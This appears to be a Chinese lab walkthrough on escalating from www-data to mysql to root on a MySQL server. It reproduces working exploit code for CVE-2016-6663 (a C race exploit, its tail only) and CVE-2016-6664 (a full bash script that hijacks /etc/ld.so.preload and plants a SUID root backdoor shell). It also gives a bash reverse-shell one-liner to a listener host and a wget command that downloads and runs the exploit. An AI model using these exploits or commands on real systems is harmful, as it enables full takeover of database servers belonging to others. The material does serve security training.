			    // Set the .MYD permissions to suid+exec before they get copied to the .TMD file
			    unlink(MYSQL_TAB_FILE);
			    myd_handle = open(MYSQL_TAB_FILE, O_CREAT, 0777);
			    close(myd_handle);
			    chmod(MYSQL_TAB_FILE, 04777);

			    // Replace the temp .TMD file with a symlink to the target sh binary to get suid+exec
                            unlink(MYSQL_TEMP_FILE);
                            symlink(SUID_SHELL, MYSQL_TEMP_FILE);
                            io_notified=1;
                        }
                    }
                    processed += sizeof(struct inotify_event);
                }
                if (io_notified) {
                    break;
                }
            }


            waitpid(pid, &status, 0);
        }

	// Check if SUID bit was set at the end of this attempt
        if ( lstat(SUID_SHELL, &st) == 0 ) {
	    if (st.st_mode & S_ISUID) {
		is_shell_suid = 1;
	    }
        }

    }

    printf("\n\n[+] \033[94mBingo! Race won (took %lu tries) !\033[0m Check out the \033[94mmysql SUID shell\033[0m: \n\n", cnt);
    system("ls -l " SUID_SHELL);

    printf("\n[+] Spawning the \033[94mmysql SUID shell\033[0m now... \n    Remember that from there you can gain \033[1;31mroot\033[0m with vuln \033[1;31mCVE-2016-6662\033[0m or \033[1;31mCVE-2016-6664\033[0m :)\n\n");
    system(SUID_SHELL " -p -i ");
    //system(SUID_SHELL " -p -c '/bin/bash -i -p'");

    /* close MySQL connection and exit */
    printf("\n[+] Job done. Exiting\n\n");
    mysql_close(conn);
    return 0;

}
这里我直接用蚁剑执行的话执行不了
使用nc配合bash命令反弹后执行命令,即可从www-data权限提升到mysql权限
nc -lvvp 7777
/bin/bash -i >& /dev/tcp/192.168.2.161/7777 0>&1

cd var/www/html/
gcc mysql-privesc-race.c -o mysql-privesc-race -I/usr/include/mysql -lmysqlclient
./mysql-privesc-race test 123456 localhost test
cve-2016-6664即把mysql权限提升到root权限
tutum/lamp日志方式不是默认的基于文件的日志,而是syslog,所以我们首先要将它改为默认配置
vi /etc/mysql/conf.d/mysqld_safe_syslog.cnf
删除掉syslog,然后重启mysql
使用exp
#!/bin/bash -p
#
# MySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit
# mysql-chowned.sh (ver. 1.0)
#
# CVE-2016-6664 / OCVE-2016-5617
#
# Discovered and coded by:
#
# Dawid Golunski
# dawid[at]legalhackers.com
#
# https://legalhackers.com
#
# Follow https://twitter.com/dawid_golunski for updates on this advisory.
#
# This PoC exploit allows attackers to (instantly) escalate their privileges
# from mysql system account to root through unsafe error log handling.
# The exploit requires that file-based logging has been configured (default).
# To confirm that syslog logging has not been enabled instead use:
# grep -r syslog /etc/mysql
# which should return no results.
#
# This exploit can be chained with the following vulnerability:
# CVE-2016-6663 / OCVE-2016-5616
# which allows attackers to gain access to mysql system account (mysql shell).
#
# In case database server has been configured with syslog you may also use:
# CVE-2016-6662 as an alternative to this exploit.
#
# Usage:
# ./mysql-chowned.sh path_to_error.log
#
#
# See the full advisory for details at:
# https://legalhackers.com/advisories/MySQL-Maria-Percona-RootPrivEsc-CVE-2016-6664-5617-Exploit.html
#
# Video PoC:
# https://legalhackers.com/videos/MySQL-MariaDB-PerconaDB-PrivEsc-Race-CVE-2016-6663-5616-6664-5617-Exploits.html
#
# Disclaimer:
# For testing purposes only. Do no harm.
#

BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/mysqlrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"

function cleanexit {
    # Cleanup
    echo -e "\n[+] Cleaning up..."
    rm -f $PRIVESCSRC
    rm -f $PRIVESCLIB
    rm -f $ERRORLOG
    touch $ERRORLOG
    if [ -f /etc/ld.so.preload ]; then
        echo -n > /etc/ld.so.preload
    fi
    echo -e "\n[+] Job done. Exiting with code $1 \n"
    exit $1
}

function ctrl_c() {
        echo -e "\n[+] Active exploitation aborted. Remember you can use -deferred switch for deferred exploitation."
    cleanexit 0
}

#intro
echo -e "\033[94m \nMySQL / MariaDB / PerconaDB - Root Privilege Escalation PoC Exploit \nmysql-chowned.sh (ver. 1.0)\n\nCVE-2016-6664 / OCVE-2016-5617\n"
echo -e "Discovered and coded by: \n\nDawid Golunski \nhttp://legalhackers.com \033[0m"

# Args
if [ $# -lt 1 ]; then
    echo -e "\n[!] Exploit usage: \n\n$0 path_to_error.log \n"
    echo -e "It seems that this server uses: `ps aux | grep mysql | awk -F'log-error=' '{ print $2 }' | cut -d' ' -f1 | grep '/'`\n"
    exit 3
fi

# Priv check

echo -e "\n[+] Starting the exploit as \n\033[94m`id`\033[0m"
id | grep -q mysql
if [ $? -ne 0 ]; then
    echo -e "\n[!] You need to execute the exploit as mysql user! Exiting.\n"
    exit 3
fi

# Set target paths
ERRORLOG="$1"
if [ ! -f $ERRORLOG ]; then
    echo -e "\n[!] The specified MySQL catalina.out log ($ERRORLOG) doesn't exist. Try again.\n"
    exit 3
fi
echo -e "\n[+] Target MySQL log file set to $ERRORLOG"

# [ Active exploitation ]

trap ctrl_c INT
# Compile privesc preload library
echo -e "\n[+] Compiling the privesc shared library ($PRIVESCSRC)"
cat <<_solibeof_>$PRIVESCSRC
#define _GNU_SOURCE
#include <stdio.h>
#include <sys/stat.h>
#include <unistd.h>
#include <dlfcn.h>
       #include <sys/types.h>
       #include <sys/stat.h>
       #include <fcntl.h>

uid_t geteuid(void) {
    static uid_t  (*old_geteuid)();
    old_geteuid = dlsym(RTLD_NEXT, "geteuid");
    if ( old_geteuid() == 0 ) {
        chown("$BACKDOORPATH", 0, 0);
        chmod("$BACKDOORPATH", 04777);
        //unlink("/etc/ld.so.preload");
    }
    return old_geteuid();
}
_solibeof_
/bin/bash -c "gcc -Wall -fPIC -shared -o $PRIVESCLIB $PRIVESCSRC -ldl"
if [ $? -ne 0 ]; then
    echo -e "\n[!] Failed to compile the privesc lib $PRIVESCSRC."
    cleanexit 2;
fi


# Prepare backdoor shell
cp $BACKDOORSH $BACKDOORPATH
echo -e "\n[+] Backdoor/low-priv shell installed at: \n`ls -l $BACKDOORPATH`"

# Safety check
if [ -f /etc/ld.so.preload ]; then
    echo -e "\n[!] /etc/ld.so.preload already exists. Exiting for safety."
    exit 2
fi

# Symlink the log file to /etc
rm -f $ERRORLOG && ln -s /etc/ld.so.preload $ERRORLOG
if [ $? -ne 0 ]; then
    echo -e "\n[!] Couldn't remove the $ERRORLOG file or create a symlink."
    cleanexit 3
fi
echo -e "\n[+] Symlink created at: \n`ls -l $ERRORLOG`"

# Wait for MySQL to re-open the logs
echo -ne "\n[+] Waiting for MySQL to re-open the logs/MySQL service restart...\n"
read -p "Do you want to kill mysqld process to instantly get root? :) ? [y/n] " THE_ANSWER
if [ "$THE_ANSWER" = "y" ]; then
    echo -e "Got it. Executing 'killall mysqld' now..."
    killall mysqld
fi
while :; do
    sleep 0.1
    if [ -f /etc/ld.so.preload ]; then
        echo $PRIVESCLIB > /etc/ld.so.preload
        rm -f $ERRORLOG
        break;
    fi
done

# /etc/    dir should be owned by mysql user at this point
# Inject the privesc.so shared library to escalate privileges
echo $PRIVESCLIB > /etc/ld.so.preload
echo -e "\n[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges: \n`ls -l /etc/ld.so.preload`"
echo -e "\n[+] Adding $PRIVESCLIB shared lib to /etc/ld.so.preload"
echo -e "\n[+] The /etc/ld.so.preload file now contains: \n`cat /etc/ld.so.preload`"
chmod 755 /etc/ld.so.preload

# Escalating privileges via the SUID binary (e.g. /usr/bin/sudo)
echo -e "\n[+] Escalating privileges via the $SUIDBIN SUID binary to get root!"
sudo 2>/dev/null >/dev/null

#while :; do
#    sleep 0.1
#    ps aux | grep mysqld | grep -q 'log-error'
#    if [ $? -eq 0 ]; then
#        break;
#    fi
#done

# Check for the rootshell
ls -l $BACKDOORPATH
ls -l $BACKDOORPATH | grep rws | grep -q root
if [ $? -eq 0 ]; then
    echo -e "\n[+] Rootshell got assigned root SUID perms at: \n`ls -l $BACKDOORPATH`"
    echo -e "\n\033[94mGot root! The database server has been ch-OWNED !\033[0m"
else
    echo -e "\n[!] Failed to get root"
    cleanexit 2
fi


# Execute the rootshell
echo -e "\n[+] Spawning the rootshell $BACKDOORPATH now! \n"
$BACKDOORPATH -p -c "rm -f /etc/ld.so.preload; rm -f $PRIVESCLIB"
$BACKDOORPATH -p

# Job done.
cleanexit 0
在刚才mysql权限的shell中下载提权脚本并执行,即可得到root权限
wget http://legalhackers.com/exploits/CVE-2016-6664/mysql-chowned.sh
chmod 777 mysql-chowned.sh
./mysql-chowned.sh /var/log/mysql/error.log
点击链接开始实验:mysql提权
udf通过添加新函数,对MySQL的功能进行扩充,使用UDF提权原理就是通过引入udf.dll,引入自定义函数,执行系统命令。通过实验学习真实渗透场景中的MySQL udf提权方法,掌握两种dll文件导入方式,通过udf提权执行系统命令。